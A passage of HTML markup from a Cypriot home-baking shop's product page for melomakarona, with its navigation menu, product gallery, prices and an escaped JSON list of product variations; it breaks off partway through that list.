				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.spitikaidi.com.cy/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="https://www.spitikaidi.com.cy/" class="fusion-bar-highlight"><span class="menu-text">Αρχική</span></a></li><li  id="menu-item-18784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-18784 fusion-dropdown-menu"  data-item-id="18784"><a  href="https://www.spitikaidi.com.cy/katastima-zaxaroplastiou/" class="fusion-bar-highlight"><span class="menu-text">Προϊόντα</span></a><ul class="sub-menu"><li  id="menu-item-18190"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18190 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/biscuit-mpiskota/" class="fusion-bar-highlight"><span>Μπισκότα</span></a></li><li  id="menu-item-18171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/puff-pastries-almira/" class="fusion-bar-highlight"><span>Αλμυρά</span></a></li><li  id="menu-item-18170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18170 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweets-glika/" class="fusion-bar-highlight"><span>Γλυκά</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18169 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/" class="fusion-bar-highlight"><span>Γλυκά Σιροπιαστά</span></a></li></ul></li><li  id="menu-item-16232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16232 fusion-megamenu-menu "  data-item-id="16232"><a  class="fusion-bar-highlight"><span class="menu-text">Κατηγορίες</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px;" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-21181"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21181 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/pasxalina-edesmata/">Χριστουγεννιάτικα</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-1"><a class="fusion-no-lightbox" href="/christmas-sweets/" target="_self" aria-label="xristougeniatika-min"><img fetchpriority="high" decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg" class="img-responsive wp-image-18061" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18040 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/kerastika-ekdilosis/">Κεραστικά &#038; Εκδηλώσεις</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-13" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="/kerastika-ekdilosis/" target="_self" aria-label="kerastika&#038;ekdilwsis-c"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg" class="img-responsive wp-image-18060" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18038"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18038 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9-%ce%b2%ce%b1%cf%86%cf%84%ce%af%cf%83%ce%b9%ce%b1/">Γάμοι &#038; Βαφτίσια</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-3"><a class="fusion-no-lightbox" href="/γάμοι-βαφτίσια/" target="_self" aria-label="gamoi&#038;vaftisia-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg" class="img-responsive wp-image-18058" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18037 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ad%cf%82/">Γενέθλια &#038; Γιορτές</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-11" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-4"><a class="fusion-no-lightbox" href="/γενέθλια-γιορτές/" target="_self" aria-label="genethlia-giortes-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg" class="img-responsive wp-image-18059" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-18932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18932"  data-item-id="18932"><a  href="https://www.spitikaidi.com.cy/syntages/" class="fusion-bar-highlight"><span class="menu-text">Συνταγές</span></a></li><li  id="menu-item-16233"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16233"  data-item-id="16233"><a  href="https://www.spitikaidi.com.cy/contact/" class="fusion-bar-highlight"><span class="menu-text">Επικοινωνία</span></a></li><li  id="menu-item-18783"  class="main-menu-order menu-item menu-item-type-post_type menu-item-object-page menu-item-18783 fusion-menu-item-button"  data-classes="main-menu-order" data-item-id="18783"><a  href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.spitikaidi.com.cy/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://www.spitikaidi.com.cy/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/product-category/christmas/" class="fusion-breadcrumb-link"><span >Χριστουγεννίατικα</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/product-category/christmas/mpiskota-xristougenniatika/" class="fusion-breadcrumb-link"><span >Μπισκότα</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Μελομακάρονα</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18423" class="product type-product post-18423 status-publish first instock product_cat-mpiskota-xristougenniatika has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-100x100.png" data-thumb-alt="Μελομακάρονα" data-thumb-srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-66x66.png 66w, https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-100x100.png 100w, https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png"><img width="450" height="590" src="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png" class="wp-post-image" alt="Μελομακάρονα" data-caption="" data-src="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png" data-large_image="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png" data-large_image_width="450" data-large_image_height="590" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-200x262.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-229x300.png 229w, https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-300x393.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt-400x524.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png 450w" sizes="(max-width: 450px) 100vw, 450px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png" data-rel="iLightbox[]" alt="" data-title="melomakarona_opt" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Μελομακάρονα</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-"></div>

<form class="variations_form cart" action="https://www.spitikaidi.com.cy/product/melomakarona/" method="post" enctype='multipart/form-data' data-product_id="18423" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7&quot;:&quot;\u03a6\u03bf\u03b9\u03bd\u03af\u03ba\u03b9&quot;,&quot;attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1&quot;:&quot;500g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8,&quot;display_regular_price&quot;:8,&quot;image&quot;:{&quot;title&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;alt&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-200x250.jpg 200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-240x300.jpg 240w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg 300w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-400x500.jpg 400w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg 500w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-600x750.jpg 600w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-768x960.jpg 768w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-800x1000.jpg 800w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-819x1024.jpg 819w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1200x1500.jpg 1200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1229x1536.jpg 1229w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:500,&quot;src_h&quot;:625},&quot;image_id&quot;:19548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;8.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;234567&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18426,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.500&quot;,&quot;weight_html&quot;:&quot;0.500 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7&quot;:&quot;\u03a6\u03bf\u03b9\u03bd\u03af\u03ba\u03b9&quot;,&quot;attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16,&quot;display_regular_price&quot;:16,&quot;image&quot;:{&quot;title&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;alt&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-200x250.jpg 200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-240x300.jpg 240w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg 300w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-400x500.jpg 400w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg 500w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-600x750.jpg 600w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-768x960.jpg 768w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-800x1000.jpg 800w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-819x1024.jpg 819w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1200x1500.jpg 1200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1229x1536.jpg 1229w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:500,&quot;src_h&quot;:625},&quot;image_id&quot;:19548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;16.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;756444&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7&quot;:&quot;\u039a\u03b1\u03c1\u03cd\u03b4\u03b9&quot;,&quot;attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1&quot;:&quot;500g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8,&quot;display_regular_price&quot;:8,&quot;image&quot;:{&quot;title&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;alt&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-200x250.jpg 200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-240x300.jpg 240w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg 300w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-400x500.jpg 400w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg 500w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-600x750.jpg 600w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-768x960.jpg 768w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-800x1000.jpg 800w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-819x1024.jpg 819w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1200x1500.jpg 1200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1229x1536.jpg 1229w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:500,&quot;src_h&quot;:625},&quot;image_id&quot;:19548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 